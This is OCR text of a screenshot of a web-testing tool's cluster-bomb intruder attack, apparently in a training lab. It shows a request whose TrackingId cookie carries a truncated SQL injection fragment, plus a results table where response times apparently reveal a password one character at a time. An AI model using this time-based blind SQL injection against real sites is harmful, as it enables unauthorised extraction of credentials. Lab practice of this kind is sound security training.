 Attack Save Columns
1 × 2 × +
Results Positions Payloads Resource pool Settings
Positions Payloads Resource pool Settings
Filter: Showing all items
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they c
Target: https://0a1300ff0389418182c02efe00880024
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1300ff0389418182c02efe00880024.web
3 Cookie: TrackingId=TS8VtegXFJujPFc3'%3bSEL
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Bran
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
9 Accept: text/html,application/xhtml+xml,ap
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1300ff0389418182c02efe0
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Request Payload 1 Payload 2 Status code Respo... Error Timeout Length Comment
155 15 h 200 2110 5441
288 8 o 200 2108 5441
42 2 c 200 2097 5441
643 3 6 200 2094 5441
86 6 e 200 2092 5441
432 12 v 200 2091 5441
613 13 4 200 2091 5441
29 9 b 200 2090 5441
640 20 5 200 2087 5441
507 7 z 200 2086 5441
516 16 z 200 2085 5441
558 18 1 200 2081 5441
350 10 r 200 2058 5441
25 5 b 200 2057 5441
354 14 r 200 2057 5441
41 1 c 200 2056 5441
339 19 q 200 2055 5441
617 17 4 200 2055 5441
231 11 l 200 2053 5441
504 4 z 200 2052 5441
88 8 e 200 1191 5441
89 9 e 200 1191 5441
90 10 e 200 1168 5441
91 11 e 200 1156 5441
92 12 e 200 1122 5441
355 15 r 200 562 5441
356 16 r 200 562 5441
357 17 r 200 525 5441
358 18 r 200 520 5441
359 19 r 200 480 5441
557 17 1 200 440 5441
645 5 6 200 416 5441